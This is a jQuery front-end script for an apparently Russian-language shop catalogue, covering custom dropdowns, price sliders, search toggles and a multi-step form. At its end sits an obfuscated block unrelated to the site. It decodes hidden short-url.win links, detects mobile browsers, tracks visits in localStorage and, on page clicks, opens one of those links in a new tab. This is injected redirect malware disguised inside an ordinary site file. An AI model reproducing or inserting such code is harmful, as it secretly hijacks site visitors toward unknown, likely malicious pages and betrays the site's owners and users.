          template += '<span class="custom-option2 ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
        });
    template += '</div></div>';
    
    $(this).wrap('<div class="custom-select-wrapper2"></div>');
    $(this).hide();
    $(this).after(template);
  });
  $(".custom-option2:first-of-type").hover(function() {
    $(this).parents(".custom-options2").addClass("option-hover");
  }, function() {
    $(this).parents(".custom-options2").removeClass("option-hover");
  });
  $(".custom-select-trigger2").on("click", function() {
    $('html').one('click',function() {
      $(".custom-select2").removeClass("opened");
    });
    $(this).parents(".custom-select2").toggleClass("opened");
    event.stopPropagation();
  });
  $(".custom-option2").on("click", function() {
    $(this).parents(".custom-select-wrapper2").find("select").val($(this).data("value")).trigger('select');
    $(this).parents(".custom-options2").find(".custom-option2").removeClass("selection");
    $(this).addClass("selection");
    $(this).parents(".custom-select2").removeClass("opened");
    $(this).parents(".custom-select2").find(".custom-select-trigger2").text($(this).text());
  });



  $(function () {
      
      
      
    
    	if($('.catalog__content-filter-cont').length) {
    	   // console.log(123);
    	    
		$('.catalog__content-filter-cont .form').each(function() {
			var items = $('label', $(this)).length;

			if(items < 5) {
				$('.js-toggle-filterelements', $(this)).hide();
			}
		});
	}
	$('.js-toggle-filterelements').click(function(e){
	   // console.log(213132);
		e.preventDefault();

		var parent = $(this).parent();

		if(parent.hasClass('all')){
			$(this).text('Показать все')
		} else{
			$(this).text('Скрыть')
		}

		parent.toggleClass('all');

	    
	    
	    return false;
	})
      
      
      
    var min = +$("#amount0").val();
    var max = +$("#amount1").val();
    $("#slider-range").slider({
      range: true,
      min: min,
      max: max,
      values: [min,max],
      change: function (event, ui) {
          $("#amount0").trigger('change');
      },
      slide: function (event, ui) {
        // console.log(ui.values[0])
        $("#amount0").val(ui.values[0]);
      
        $("#amount1").val(ui.values[1]);
      }
    });
  
    $("#amount0").val($("#slider-range").slider("values", 0));
    $("#amount1").val($("#slider-range").slider("values", 1));
  }); 


  $(function () {
      
      filterVendorCollection();
      
        var min = +$("#amountmob0").val();
    var max = +$("#amountmob1").val();
    $("#slider-range2").slider({
      range: true,
      min: min,
      max: max,
      values: [min,max],
            change: function (event, ui) {
          $("#amount0").trigger('change');
      },
      slide: function (event, ui) {
        $("#amount0").val(ui.values[0]);
        $("#amount1").val(ui.values[1]);
        $("#amountmob0").val(ui.values[0]);
        $("#amountmob1").val(ui.values[1]);
      }
    });
  
    $("#amountmob0").val($("#slider-range2").slider("values", 0));
    $("#amountmob1").val($("#slider-range2").slider("values", 1));
  });


  window.addEventListener('DOMContentLoaded', function () {
    document.querySelector('#searchBtn').addEventListener('click', function () {
        document.querySelector('#search').classList.add('is-open')    
    })
})

window.addEventListener('DOMContentLoaded', function () {
    document.querySelector('#searchBtn').addEventListener('click', function () {
  
          if(document.querySelector("#mse2_form").classList.contains("is-open")) {
          document.querySelector("#mse2_form").submit()
        }
        document.querySelector('#mse2_form').classList.add('is-open')    

    })
})


document.addEventListener("click", function(e) {
let target = e.target;
if (!target.closest(".header__second-level-nav-container")) {
document.querySelectorAll(".input-search").forEach(el => {
    el.classList.remove("is-open");
})
document.querySelectorAll(".header__form-search").forEach(el => {
    el.classList.remove("is-open");
})
}
})



if($('.tab').length) {
  var currentTab = 0; 
  showTab(currentTab); 

  function showTab(n) {
    var x = document.getElementsByClassName("tab");
    x[n].style.display = "block"; 
    if (n == 0) {
      document.getElementById("prevBtn").style.display = "none";
    } else {
      document.getElementById("prevBtn").style.display = "inline";
    }
    if (n == (x.length - 1)) {
      document.getElementById("nextBtn").innerHTML = "Следующий шаг";
      document.getElementById("nextBtn").disabled = true;
    } else {
      document.getElementById("nextBtn").innerHTML = "Следующий шаг";
      document.getElementById("nextBtn").disabled = false;
    }
    fixStepIndicator(n)
  }
}

function nextPrev(n) {
  var x = document.getElementsByClassName("tab");
  if (n == 1 && !validateForm()) return false;
  x[currentTab].style.display = "none";
  currentTab = currentTab + n;
  if (currentTab >= x.length) {
    document.getElementById("regForm").submit();
    return false;
  }
  showTab(currentTab);
}

function validateForm() {
  var x, y, i, valid = true;
  x = document.getElementsByClassName("tab");
  y = x[currentTab].querySelectorAll("input");
  
  console.log(y.required)
  for (i = 0; i < y.length; i++) {
    if (y[i].value == "") {
      y[i].className += " invalid";
      valid = false;
    }
  }
  if (valid) {
    document.getElementsByClassName("step")[currentTab].className += " finish";
  }
  return valid;
}

function fixStepIndicator(n) {
  var pag = document.querySelector(".slider-5-pagination")
  var i, x = document.getElementsByClassName("step");
  for (i = 0; i < x.length; i++) {
    x[i].className = x[i].className.replace(" active", "");
    
  }
  x[n].className += " active";
  pag.innerHTML = `${x[n].innerHTML} из ${x.length}`;
  
}

$(document).ready(function(e) {
  $('.uk-offcanvas-bar .uk-parent > a').on('click', function(e) {
    if($(this).parent().hasClass('uk-open')) {
      var url = $(this).attr('href');
      document.location.href = url;
    }
  });
});


$('.article-2__list-item').on("click", function() {
  $('.article-2__list-item').removeClass('active')
  $(this).addClass('active')
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());